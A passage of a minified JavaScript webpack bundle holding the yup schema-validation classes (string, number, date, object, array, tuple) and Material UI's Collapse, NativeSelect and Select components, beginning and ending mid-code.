e)}),this.withMutation(()=>{this.transform((e,t)=>{if(this.spec.coerce&&!this.isType(e)){if(/^(true|1)$/i.test(String(e)))return!0;if(/^(false|0)$/i.test(String(e)))return!1}return e})})}isTrue(e=E.isValue){return this.test({message:e,name:"is-value",exclusive:!0,params:{value:"true"},test:e=>null==e||!0===e})}isFalse(e=E.isValue){return this.test({message:e,name:"is-value",exclusive:!0,params:{value:"false"},test:e=>null==e||!1===e})}default(e){return super.default(e)}defined(e){return super.defined(e)}optional(){return super.optional()}required(e){return super.required(e)}notRequired(){return super.notRequired()}nullable(){return super.nullable()}nonNullable(e){return super.nonNullable(e)}strip(e){return super.strip(e)}}W.prototype=U.prototype;let q=/^(\d{4}|[+-]\d{6})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:[ T]?(\d{2}):?(\d{2})(?::?(\d{2})(?:[,.](\d{1,}))?)?(?:(Z)|([+-])(\d{2})(?::?(\d{2}))?)?)?$/;function H(e){var t,r;let n=q.exec(e);return n?{year:K(n[1]),month:K(n[2],1)-1,day:K(n[3],1),hour:K(n[4]),minute:K(n[5]),second:K(n[6]),millisecond:n[7]?K(n[7].substring(0,3)):0,precision:null!=(t=null==(r=n[7])?void 0:r.length)?t:void 0,z:n[8]||void 0,plusMinus:n[9]||void 0,hourOffset:K(n[10]),minuteOffset:K(n[11])}:null}function K(e,t=0){return Number(e)||t}let Z=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,Y=/^((https?|ftp):)?\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,G=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,X=RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"),J=e=>null==e||e===e.trim(),Q=({}).toString();function ee(){return new et}class et extends z{constructor(){super({type:"string",check:e=>(e instanceof String&&(e=e.valueOf()),"string"==typeof e)}),this.withMutation(()=>{this.transform((e,t)=>{if(!this.spec.coerce||this.isType(e)||Array.isArray(e))return e;let r=null!=e&&e.toString?e.toString():e;return r===Q?e:r})})}required(e){return super.required(e).withMutation(t=>t.test({message:e||A.required,name:"required",skipAbsent:!0,test:e=>!!e.length}))}notRequired(){return super.notRequired().withMutation(e=>(e.tests=e.tests.filter(e=>"required"!==e.OPTIONS.name),e))}length(e,t=w.length){return this.test({message:t,name:"length",exclusive:!0,params:{length:e},skipAbsent:!0,test(t){return t.length===this.resolve(e)}})}min(e,t=w.min){return this.test({message:t,name:"min",exclusive:!0,params:{min:e},skipAbsent:!0,test(t){return t.length>=this.resolve(e)}})}max(e,t=w.max){return this.test({name:"max",exclusive:!0,message:t,params:{max:e},skipAbsent:!0,test(t){return t.length<=this.resolve(e)}})}matches(e,t){let r,n,i=!1;return t&&("object"==typeof t?{excludeEmptyString:i=!1,message:r,name:n}=t:r=t),this.test({name:n||"matches",message:r||w.matches,params:{regex:e},skipAbsent:!0,test:t=>""===t&&i||-1!==t.search(e)})}email(e=w.email){return this.matches(Z,{name:"email",message:e,excludeEmptyString:!0})}url(e=w.url){return this.matches(Y,{name:"url",message:e,excludeEmptyString:!0})}uuid(e=w.uuid){return this.matches(G,{name:"uuid",message:e,excludeEmptyString:!1})}datetime(e){let t,r,n="";return e&&("object"==typeof e?{message:n="",allowOffset:t=!1,precision:r}=e:n=e),this.matches(X,{name:"datetime",message:n||w.datetime,excludeEmptyString:!0}).test({name:"datetime_offset",message:n||w.datetime_offset,params:{allowOffset:t},skipAbsent:!0,test:e=>{if(!e||t)return!0;let r=H(e);return!!r&&!!r.z}}).test({name:"datetime_precision",message:n||w.datetime_precision,params:{precision:r},skipAbsent:!0,test:e=>{if(!e||void 0==r)return!0;let t=H(e);return!!t&&t.precision===r}})}ensure(){return this.default("").transform(e=>null===e?"":e)}trim(e=w.trim){return this.transform(e=>null!=e?e.trim():e).test({message:e,name:"trim",test:J})}lowercase(e=w.lowercase){return this.transform(e=>null==e?e:e.toLowerCase()).test({message:e,name:"string_case",exclusive:!0,skipAbsent:!0,test:e=>null==e||e===e.toLowerCase()})}uppercase(e=w.uppercase){return this.transform(e=>null==e?e:e.toUpperCase()).test({message:e,name:"string_case",exclusive:!0,skipAbsent:!0,test:e=>null==e||e===e.toUpperCase()})}}function er(){return new en}ee.prototype=et.prototype;class en extends z{constructor(){super({type:"number",check(e){let t;return e instanceof Number&&(e=e.valueOf()),"number"==typeof e&&(t=e)==+t}}),this.withMutation(()=>{this.transform((e,t)=>{if(!this.spec.coerce)return e;let r=e;if("string"==typeof r){if(""===(r=r.replace(/\s/g,"")))return NaN;r*=1}return this.isType(r)||null===r?r:parseFloat(r)})})}min(e,t=k.min){return this.test({message:t,name:"min",exclusive:!0,params:{min:e},skipAbsent:!0,test(t){return t>=this.resolve(e)}})}max(e,t=k.max){return this.test({message:t,name:"max",exclusive:!0,params:{max:e},skipAbsent:!0,test(t){return t<=this.resolve(e)}})}lessThan(e,t=k.lessThan){return this.test({message:t,name:"max",exclusive:!0,params:{less:e},skipAbsent:!0,test(t){return t<this.resolve(e)}})}moreThan(e,t=k.moreThan){return this.test({message:t,name:"min",exclusive:!0,params:{more:e},skipAbsent:!0,test(t){return t>this.resolve(e)}})}positive(e=k.positive){return this.moreThan(0,e)}negative(e=k.negative){return this.lessThan(0,e)}integer(e=k.integer){return this.test({name:"integer",message:e,skipAbsent:!0,test:e=>Number.isInteger(e)})}truncate(){return this.transform(e=>null==e?e:0|e)}round(e){var t;let r=["ceil","floor","round","trunc"];if("trunc"===(e=(null==(t=e)?void 0:t.toLowerCase())||"round"))return this.truncate();if(-1===r.indexOf(e.toLowerCase()))throw TypeError("Only valid options for round() are: "+r.join(", "));return this.transform(t=>null==t?t:Math[e](t))}}er.prototype=en.prototype;let ei=new Date("");function ea(){return new es}class es extends z{constructor(){super({type:"date",check:e=>"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())}),this.withMutation(()=>{this.transform((e,t)=>!this.spec.coerce||this.isType(e)||null===e?e:isNaN(e=function(e){let t=H(e);if(!t)return Date.parse?Date.parse(e):NaN;if(void 0===t.z&&void 0===t.plusMinus)return new Date(t.year,t.month,t.day,t.hour,t.minute,t.second,t.millisecond).valueOf();let r=0;return"Z"!==t.z&&void 0!==t.plusMinus&&(r=60*t.hourOffset+t.minuteOffset,"+"===t.plusMinus&&(r=0-r)),Date.UTC(t.year,t.month,t.day,t.hour,t.minute+r,t.second,t.millisecond)}(e))?es.INVALID_DATE:new Date(e))})}prepareParam(e,t){let r;if(M.isRef(e))r=e;else{let n=this.cast(e);if(!this._typeCheck(n))throw TypeError(`\`${t}\` must be a Date or a value that can be \`cast()\` to a Date`);r=n}return r}min(e,t=S.min){let r=this.prepareParam(e,"min");return this.test({message:t,name:"min",exclusive:!0,params:{min:e},skipAbsent:!0,test(e){return e>=this.resolve(r)}})}max(e,t=S.max){let r=this.prepareParam(e,"max");return this.test({message:t,name:"max",exclusive:!0,params:{max:e},skipAbsent:!0,test(e){return e<=this.resolve(r)}})}}function eo(e,t){let r=1/0;return e.some((e,n)=>{var i;if(null!=(i=t.path)&&i.includes(e))return r=n,!0}),r}function el(e){return(t,r)=>eo(e,t)-eo(e,r)}es.INVALID_DATE=ei,ea.prototype=es.prototype,ea.INVALID_DATE=ei;let eu=(e,t,r)=>{if("string"!=typeof e)return e;let n=e;try{n=JSON.parse(e)}catch(e){}return r.isType(n)?n:e},ed=e=>"[object Object]"===Object.prototype.toString.call(e);function ec(e,t){let r=Object.keys(e.fields);return Object.keys(t).filter(e=>-1===r.indexOf(e))}let ep=el([]);function ef(e){return new eh(e)}class eh extends z{constructor(e){super({type:"object",check:e=>ed(e)||"function"==typeof e}),this.fields=Object.create(null),this._sortErrors=ep,this._nodes=[],this._excludedEdges=[],this.withMutation(()=>{e&&this.shape(e)})}_cast(e,t={}){var r;let n=super._cast(e,t);if(void 0===n)return this.getDefault(t);if(!this._typeCheck(n))return n;let i=this.fields,a=null!=(r=t.stripUnknown)?r:this.spec.noUnknown,s=[].concat(this._nodes,Object.keys(n).filter(e=>!this._nodes.includes(e))),o={},l=Object.assign({},t,{parent:o,__validating:t.__validating||!1}),u=!1;for(let e of s){let r=i[e],s=e in n,d=n[e];if(r){let i;l.path=(t.path?`${t.path}.`:"")+e;let a=(r=r.resolve({value:d,context:t.context,parent:o}))instanceof z?r.spec:void 0,s=null==a?void 0:a.strict;if(null!=a&&a.strip){u=u||e in n;continue}void 0!==(i=t.__validating&&s?d:r.cast(d,l))&&(o[e]=i)}else s&&!a&&(o[e]=d);(s!==e in o||o[e]!==d)&&(u=!0)}return u?o:n}_validate(e,t={},r,n){let{from:i=[],originalValue:a=e,recursive:s=this.spec.recursive}=t;t.from=[{schema:this,value:a},...i],t.__validating=!0,t.originalValue=a,super._validate(e,t,r,(e,i)=>{if(!s||!ed(i))return void n(e,i);a=a||i;let o=[];for(let e of this._nodes){let r=this.fields[e];!r||M.isRef(r)||o.push(r.asNestedTest({options:t,key:e,parent:i,parentPath:t.path,originalParent:a}))}this.runTests({tests:o,value:i,originalValue:a,options:t},r,t=>{n(t.sort(this._sortErrors).concat(e),i)})})}clone(e){let t=super.clone(e);return t.fields=Object.assign({},this.fields),t._nodes=this._nodes,t._excludedEdges=this._excludedEdges,t._sortErrors=this._sortErrors,t}concat(e){let t=super.concat(e),r=t.fields;for(let[e,t]of Object.entries(this.fields)){let n=r[e];r[e]=void 0===n?t:n}return t.withMutation(t=>t.setFields(r,[...this._excludedEdges,...e._excludedEdges]))}_getDefault(e){if("default"in this.spec)return super._getDefault(e);if(!this._nodes.length)return;let t={};return this._nodes.forEach(r=>{var n;let i=this.fields[r],a=e;null!=(n=a)&&n.value&&(a=Object.assign({},a,{parent:a.value,value:a.value[r]})),t[r]=i&&"getDefault"in i?i.getDefault(a):void 0}),t}setFields(e,t){let r=this.clone();return r.fields=e,r._nodes=function(e,t=[]){let r=[],n=new Set,i=new Set(t.map(([e,t])=>`${e}-${t}`));function a(e,t){let a=(0,s.split)(e)[0];n.add(a),i.has(`${t}-${a}`)||r.push([t,a])}for(let t of Object.keys(e)){let r=e[t];n.add(t),M.isRef(r)&&r.isSibling?a(r.path,t):_(r)&&"deps"in r&&r.deps.forEach(e=>a(e,t))}return u().array(Array.from(n),r).reverse()}(e,t),r._sortErrors=el(Object.keys(e)),t&&(r._excludedEdges=t),r}shape(e,t=[]){return this.clone().withMutation(r=>{let n=r._excludedEdges;return t.length&&(Array.isArray(t[0])||(t=[t]),n=[...r._excludedEdges,...t]),r.setFields(Object.assign(r.fields,e),n)})}partial(){let e={};for(let[t,r]of Object.entries(this.fields))e[t]="optional"in r&&r.optional instanceof Function?r.optional():r;return this.setFields(e)}deepPartial(){return function e(t){if("fields"in t){let r={};for(let[n,i]of Object.entries(t.fields))r[n]=e(i);return t.setFields(r)}if("array"===t.type){let r=t.optional();return r.innerType&&(r.innerType=e(r.innerType)),r}return"tuple"===t.type?t.optional().clone({types:t.spec.types.map(e)}):"optional"in t?t.optional():t}(this)}pick(e){let t={};for(let r of e)this.fields[r]&&(t[r]=this.fields[r]);return this.setFields(t,this._excludedEdges.filter(([t,r])=>e.includes(t)&&e.includes(r)))}omit(e){let t=[];for(let r of Object.keys(this.fields))e.includes(r)||t.push(r);return this.pick(t)}from(e,t,r){let n=(0,s.getter)(e,!0);return this.transform(i=>{if(!i)return i;let a=i;return((e,t)=>{let r=[...(0,s.normalizePath)(t)];if(1===r.length)return r[0]in e;let n=r.pop(),i=(0,s.getter)((0,s.join)(r),!0)(e);return!!(i&&n in i)})(i,e)&&(a=Object.assign({},i),r||delete a[e],a[t]=n(i)),a})}json(){return this.transform(eu)}exact(e){return this.test({name:"exact",exclusive:!0,message:e||F.exact,test(e){if(null==e)return!0;let t=ec(this.schema,e);return 0===t.length||this.createError({params:{properties:t.join(", ")}})}})}stripUnknown(){return this.clone({noUnknown:!0})}noUnknown(e=!0,t=F.noUnknown){"boolean"!=typeof e&&(t=e,e=!0);let r=this.test({name:"noUnknown",exclusive:!0,message:t,test(t){if(null==t)return!0;let r=ec(this.schema,t);return!e||0===r.length||this.createError({params:{unknown:r.join(", ")}})}});return r.spec.noUnknown=e,r}unknown(e=!0,t=F.noUnknown){return this.noUnknown(!e,t)}transformKeys(e){return this.transform(t=>{if(!t)return t;let r={};for(let n of Object.keys(t))r[e(n)]=t[n];return r})}camelCase(){return this.transformKeys(o.camelCase)}snakeCase(){return this.transformKeys(o.snakeCase)}constantCase(){return this.transformKeys(e=>(0,o.snakeCase)(e).toUpperCase())}describe(e){let t=(e?this.resolve(e):this).clone(),r=super.describe(e);for(let[i,a]of(r.fields={},Object.entries(t.fields))){var n;let t=e;null!=(n=t)&&n.value&&(t=Object.assign({},t,{parent:t.value,value:t.value[i]})),r.fields[i]=a.describe(t)}return r}}function em(e){return new ev(e)}ef.prototype=eh.prototype;class ev extends z{constructor(e){super({type:"array",spec:{types:e},check:e=>Array.isArray(e)}),this.innerType=void 0,this.innerType=e}_cast(e,t){let r=super._cast(e,t);if(!this._typeCheck(r)||!this.innerType)return r;let n=!1,i=r.map((e,i)=>{let a=this.innerType.cast(e,Object.assign({},t,{path:`${t.path||""}[${i}]`,parent:r,originalValue:e,value:e,index:i}));return a!==e&&(n=!0),a});return n?i:r}_validate(e,t={},r,n){var i;let a=this.innerType,s=null!=(i=t.recursive)?i:this.spec.recursive;null!=t.originalValue&&t.originalValue,super._validate(e,t,r,(i,o)=>{var l,u;if(!s||!a||!this._typeCheck(o))return void n(i,o);let d=Array(o.length);for(let r=0;r<o.length;r++)d[r]=a.asNestedTest({options:t,index:r,parent:o,parentPath:t.path,originalParent:null!=(u=t.originalValue)?u:e});this.runTests({value:o,tests:d,originalValue:null!=(l=t.originalValue)?l:e,options:t},r,e=>n(e.concat(i),o))})}clone(e){let t=super.clone(e);return t.innerType=this.innerType,t}json(){return this.transform(eu)}concat(e){let t=super.concat(e);return t.innerType=this.innerType,e.innerType&&(t.innerType=t.innerType?t.innerType.concat(e.innerType):e.innerType),t}of(e){let t=this.clone();if(!_(e))throw TypeError("`array.of()` sub-schema must be a valid yup schema not: "+v(e));return t.innerType=e,t.spec=Object.assign({},t.spec,{types:e}),t}length(e,t=T.length){return this.test({message:t,name:"length",exclusive:!0,params:{length:e},skipAbsent:!0,test(t){return t.length===this.resolve(e)}})}min(e,t){return t=t||T.min,this.test({message:t,name:"min",exclusive:!0,params:{min:e},skipAbsent:!0,test(t){return t.length>=this.resolve(e)}})}max(e,t){return t=t||T.max,this.test({message:t,name:"max",exclusive:!0,params:{max:e},skipAbsent:!0,test(t){return t.length<=this.resolve(e)}})}ensure(){return this.default(()=>[]).transform((e,t)=>this._typeCheck(e)?e:null==t?[]:[].concat(t))}compact(e){let t=e?(t,r,n)=>!e(t,r,n):e=>!!e;return this.transform(e=>null!=e?e.filter(t):e)}describe(e){let t=(e?this.resolve(e):this).clone(),r=super.describe(e);if(t.innerType){var n;let i=e;null!=(n=i)&&n.value&&(i=Object.assign({},i,{parent:i.value,value:i.value[0]})),r.innerType=t.innerType.describe(i)}return r}}em.prototype=ev.prototype;class ey extends z{constructor(e){super({type:"tuple",spec:{types:e},check(e){let t=this.spec.types;return Array.isArray(e)&&e.length===t.length}}),this.withMutation(()=>{this.typeError(O.notType)})}_cast(e,t){let{types:r}=this.spec,n=super._cast(e,t);if(!this._typeCheck(n))return n;let i=!1,a=r.map((e,r)=>{let a=e.cast(n[r],Object.assign({},t,{path:`${t.path||""}[${r}]`,parent:n,originalValue:n[r],value:n[r],index:r}));return a!==n[r]&&(i=!0),a});return i?a:n}_validate(e,t={},r,n){let i=this.spec.types;super._validate(e,t,r,(a,s)=>{var o,l;if(!this._typeCheck(s))return void n(a,s);let u=[];for(let[r,n]of i.entries())u[r]=n.asNestedTest({options:t,index:r,parent:s,parentPath:t.path,originalParent:null!=(l=t.originalValue)?l:e});this.runTests({value:s,tests:u,originalValue:null!=(o=t.originalValue)?o:e,options:t},r,e=>n(e.concat(a),s))})}describe(e){let t=(e?this.resolve(e):this).clone(),r=super.describe(e);return r.innerType=t.spec.types.map((t,r)=>{var n;let i=e;return null!=(n=i)&&n.value&&(i=Object.assign({},i,{parent:i.value,value:i.value[r]})),t.describe(i)}),r}}ey.prototype},35346:(e,t,r)=>{"use strict";r.d(t,{A:()=>S});var n=r(12115),i=r(2821),a=r(9488),s=r(19797),o=r(37659),l=r(49714),u=r(25789),d=r(62257),c=r(57179),p=r(43672),f=r(61624),h=r(84532),m=r(29791),v=r(13053),y=r(81421);function b(e){return(0,y.Ay)("MuiCollapse",e)}(0,v.A)("MuiCollapse",["root","horizontal","vertical","entered","hidden","wrapper","wrapperInner"]);var g=r(95155);let x=(0,l.default)("div",{name:"MuiCollapse",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],"entered"===r.state&&t.entered,"exited"===r.state&&!r.in&&"0px"===r.collapsedSize&&t.hidden]}})((0,d.A)(e=>{let{theme:t}=e;return{height:0,overflow:"hidden",transition:t.transitions.create("height"),variants:[{props:{orientation:"horizontal"},style:{height:"auto",width:0,transition:t.transitions.create("width")}},{props:{state:"entered"},style:{height:"auto",overflow:"visible"}},{props:{state:"entered",orientation:"horizontal"},style:{width:"auto"}},{props:e=>{let{ownerState:t}=e;return"exited"===t.state&&!t.in&&"0px"===t.collapsedSize},style:{visibility:"hidden"}}]}})),A=(0,l.default)("div",{name:"MuiCollapse",slot:"Wrapper"})({display:"flex",width:"100%",variants:[{props:{orientation:"horizontal"},style:{width:"auto",height:"100%"}}]}),w=(0,l.default)("div",{name:"MuiCollapse",slot:"WrapperInner"})({width:"100%",variants:[{props:{orientation:"horizontal"},style:{width:"auto",height:"100%"}}]}),k=n.forwardRef(function(e,t){let r=(0,c.b)({props:e,name:"MuiCollapse"}),{addEndListener:l,children:d,className:v,collapsedSize:y="0px",component:k,easing:S,in:E,onEnter:F,onEntered:T,onEntering:O,onExit:_,onExited:C,onExiting:R,orientation:M="vertical",slots:j={},slotProps:D={},style:I,timeout:N=p.p0.standard,TransitionComponent:P=a.Ay,...V}=r,z={...r,orientation:M,collapsedSize:y},L=(e=>{let{orientation:t,classes:r}=e;return(0,o.A)({root:["root","".concat(t)],entered:["entered"],hidden:["hidden"],wrapper:["wrapper","".concat(t)],wrapperInner:["wrapperInner","".concat(t)]},b,r)})(z),$=(0,u.default)(),B=(0,s.A)(),W=n.useRef(null),U=n.useRef(),q="number"==typeof y?"".concat(y,"px"):y,H="horizontal"===M,K=H?"width":"height",Z=n.useRef(null),Y=(0,h.A)(t,Z),G=e=>t=>{if(e){let r=Z.current;void 0===t?e(r):e(r,t)}},X=()=>W.current?W.current[H?"clientWidth":"clientHeight"]:0,J=G((e,t)=>{W.current&&H&&(W.current.style.position="absolute"),e.style[K]=q,F&&F(e,t)}),Q=G((e,t)=>{let r=X();W.current&&H&&(W.current.style.position="");let{duration:n,easing:i}=(0,f.c)({style:I,timeout:N,easing:S},{mode:"enter"});if("auto"===N){let t=$.transitions.getAutoHeightDuration(r);e.style.transitionDuration="".concat(t,"ms"),U.current=t}else e.style.transitionDuration="string"==typeof n?n:"".concat(n,"ms");e.style[K]="".concat(r,"px"),e.style.transitionTimingFunction=i,O&&O(e,t)}),ee=G((e,t)=>{e.style[K]="auto",T&&T(e,t)}),et=G(e=>{e.style[K]="".concat(X(),"px"),_&&_(e)}),er=G(C),en=G(e=>{let t=X(),{duration:r,easing:n}=(0,f.c)({style:I,timeout:N,easing:S},{mode:"exit"});if("auto"===N){let r=$.transitions.getAutoHeightDuration(t);e.style.transitionDuration="".concat(r,"ms"),U.current=r}else e.style.transitionDuration="string"==typeof r?r:"".concat(r,"ms");e.style[K]=q,e.style.transitionTimingFunction=n,R&&R(e)}),ei={slots:j,slotProps:D,component:k},[ea,es]=(0,m.A)("root",{ref:Y,className:(0,i.A)(L.root,v),elementType:x,externalForwardedProps:ei,ownerState:z,additionalProps:{style:{[H?"minWidth":"minHeight"]:q,...I}}}),[eo,el]=(0,m.A)("wrapper",{ref:W,className:L.wrapper,elementType:A,externalForwardedProps:ei,ownerState:z}),[eu,ed]=(0,m.A)("wrapperInner",{className:L.wrapperInner,elementType:w,externalForwardedProps:ei,ownerState:z});return(0,g.jsx)(P,{in:E,onEnter:J,onEntered:ee,onEntering:Q,onExit:et,onExited:er,onExiting:en,addEndListener:e=>{"auto"===N&&B.start(U.current||0,e),l&&l(Z.current,e)},nodeRef:Z,timeout:"auto"===N?null:N,...V,children:(e,t)=>{let{ownerState:r,...n}=t,a={...z,state:e};return(0,g.jsx)(ea,{...es,className:(0,i.A)(es.className,{entered:L.entered,exited:!E&&"0px"===q&&L.hidden}[e]),ownerState:a,...n,children:(0,g.jsx)(eo,{...el,ownerState:a,children:(0,g.jsx)(eu,{...ed,ownerState:a,children:d})})})}})});k&&(k.muiSupportAuto=!0);let S=k},36786:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>o,useRtl:()=>s});var n=r(12115),i=r(95155);let a=n.createContext(),s=()=>{let e=n.useContext(a);return null!=e&&e},o=function(e){let{value:t,...r}=e;return(0,i.jsx)(a.Provider,{value:null==t||t,...r})}},40658:(e,t,r)=>{"use strict";r.d(t,{A:()=>Y});var n,i=r(12115),a=r(2821),s=r(98125),o=r(37659),l=r(20039),u=r(8133),d=r(59357),c=r(28614),p=r(70462),f=r(82816),h=r(13053),m=r(81421);function v(e){return(0,m.Ay)("MuiNativeSelect",e)}let y=(0,h.A)("MuiNativeSelect",["root","select","multiple","filled","outlined","standard","disabled","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput","error"]);var b=r(49714),g=r(35934),x=r(95155);let A=(0,b.default)("select",{name:"MuiNativeSelect"})(e=>{let{theme:t}=e;return{MozAppearance:"none",WebkitAppearance:"none",userSelect:"none",borderRadius:0,cursor:"pointer","&:focus":{borderRadius:0},["&.".concat(y.disabled)]:{cursor:"default"},"&[multiple]":{height:"auto"},"&:not([multiple]) option, &:not([multiple]) optgroup":{backgroundColor:(t.vars||t).palette.background.paper},variants:[{props:e=>{let{ownerState:t}=e;return"filled"!==t.variant&&"outlined"!==t.variant},style:{"&&&":{paddingRight:24,minWidth:16}}},{props:{variant:"filled"},style:{"&&&":{paddingRight:32}}},{props:{variant:"outlined"},style:{borderRadius:(t.vars||t).shape.borderRadius,"&:focus":{borderRadius:(t.vars||t).shape.borderRadius},"&&&":{paddingRight:32}}}]}}),w=(0,b.default)(A,{name:"MuiNativeSelect",slot:"Select",shouldForwardProp:g.A,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.select,t[r.variant],r.error&&t.error,{["&.".concat(y.multiple)]:t.multiple}]}})({}),k=(0,b.default)("svg",{name:"MuiNativeSelect"})(e=>{let{theme:t}=e;return{position:"absolute",right:0,top:"calc(50% - .5em)",pointerEvents:"none",color:(t.vars||t).palette.action.active,["&.".concat(y.disabled)]:{color:(t.vars||t).palette.action.disabled},variants:[{props:e=>{let{ownerState:t}=e;return t.open},style:{transform:"rotate(180deg)"}},{props:{variant:"filled"},style:{right:7}},{props:{variant:"outlined"},style:{right:7}}]}}),S=(0,b.default)(k,{name:"MuiNativeSelect",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.variant&&t["icon".concat((0,p.A)(r.variant))],r.open&&t.iconOpen]}})({}),E=i.forwardRef(function(e,t){let{className:r,disabled:n,error:s,IconComponent:l,inputRef:u,variant:d="standard",...c}=e,f={...e,disabled:n,variant:d,error:s},h=(e=>{let{classes:t,variant:r,disabled:n,multiple:i,open:a,error:s}=e,l={select:["select",r,n&&"disabled",i&&"multiple",s&&"error"],icon:["icon","icon".concat((0,p.A)(r)),a&&"iconOpen",n&&"disabled"]};return(0,o.A)(l,v,t)})(f);return(0,x.jsxs)(i.Fragment,{children:[(0,x.jsx)(w,{ownerState:f,className:(0,a.A)(h.select,r),disabled:n,ref:u||t,...c}),e.multiple?null:(0,x.jsx)(S,{as:l,ownerState:f,className:h.icon})]})});var F=r(58157),T=r(98862),O=r(84532),_=r(96769);function C(e){return(0,m.Ay)("MuiSelect",e)}let R=(0,h.A)("MuiSelect",["root","select","multiple","filled","outlined","standard","disabled","focused","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput","error"]),M=(0,b.default)(A,{name:"MuiSelect",slot:"Select",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{["&.".concat(R.select)]:t.select},{["&.".concat(R.select)]:t[r.variant]},{["&.".concat(R.error)]:t.error},{["&.".concat(R.multiple)]:t.multiple}]}})({["&.".concat(R.select)]:{height:"auto",minHeight:"1.4375em",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"}}),j=(0,b.default)(k,{name:"MuiSelect",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.variant&&t["icon".concat((0,p.A)(r.variant))],r.open&&t.iconOpen]}})({}),D=(0,b.default)("input",{shouldForwardProp:e=>(0,T.A)(e)&&"classes"!==e,name:"MuiSelect",slot:"NativeInput"})({bottom:0,left:0,position:"absolute",opacity:0,pointerEvents:"none",width:"100%",boxSizing:"border-box"});function I(e,t){return"object"==typeof t&&null!==t?e===t:String(e)===String(t)}let N=i.forwardRef(function(e,t){var r,s,l,h,m;let v,y,{"aria-describedby":b,"aria-label":g,autoFocus:A,autoWidth:w,children:k,className:S,defaultOpen:E,defaultValue:T,disabled:R,displayEmpty:N,error:P=!1,IconComponent:V,inputRef:z,labelId:L,MenuProps:$={},multiple:B,name:W,onBlur:U,onChange:q,onClose:H,onFocus:K,onKeyDown:Z,onMouseDown:Y,onOpen:G,open:X,readOnly:J,renderValue:Q,required:ee,SelectDisplayProps:et={},tabIndex:er,type:en,value:ei,variant:ea="standard",...es}=e,[eo,el]=(0,_.A)({controlled:ei,default:T,name:"Select"}),[eu,ed]=(0,_.A)({controlled:X,default:E,name:"Select"}),ec=i.useRef(null),ep=i.useRef(null),[ef,eh]=i.useState(null),{current:em}=i.useRef(null!=X),[ev,ey]=i.useState(),eb=(0,O.A)(t,z),eg=i.useCallback(e=>{ep.current=e,e&&eh(e)},[]),ex=null==ef?void 0:ef.parentNode;i.useImperativeHandle(eb,()=>({focus:()=>{ep.current.focus()},node:ec.current,value:eo}),[eo]),i.useEffect(()=>{E&&eu&&ef&&!em&&(ey(w?null:ex.clientWidth),ep.current.focus())},[ef,w]),i.useEffect(()=>{A&&ep.current.focus()},[A]),i.useEffect(()=>{if(!L)return;let e=(0,c.A)(ep.current).getElementById(L);if(e){let t=()=>{getSelection().isCollapsed&&ep.current.focus()};return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}},[L]);let eA=(e,t)=>{e?G&&G(t):H&&H(t),em||(ey(w?null:ex.clientWidth),ed(e))},ew=i.Children.toArray(k),ek=null!==ef&&eu;delete es["aria-invalid"];let eS=[],eE=!1;((0,F.lq)({value:eo})||N)&&(Q?v=Q(eo):eE=!0);let eF=ew.map(e=>{let t;if(!i.isValidElement(e))return null;if(B){if(!Array.isArray(eo))throw 